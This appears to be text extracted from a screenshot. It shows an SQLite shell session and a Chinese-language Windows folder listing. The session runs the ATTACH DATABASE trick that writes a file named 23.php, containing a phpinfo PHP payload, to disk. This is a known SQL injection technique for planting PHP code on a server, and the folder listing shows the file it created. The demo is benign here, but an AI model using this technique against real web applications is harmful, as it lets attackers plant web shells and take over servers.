 sqlite>
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz)
VALUES ('<?php phpinfo();?>');--
sqlite>
享 查看
此电脑 > 软件 (D:) > sqlite 搜索"sqlite"
名称 修改日期 类型 大小
23.php 2017/7/20 10:26 PHP 文件 8 KB
26.txt 2017/7/19 17:16 文本文档 8 KB
sqldiff.exe 2017/6/8 22:11 应用程序 443 KB
sqlite3.exe 2017/6/8 22:11 应用程序 712 KB
sqlite3_analyzer.exe 2017/6/8 22:11 应用程序 1,932 KB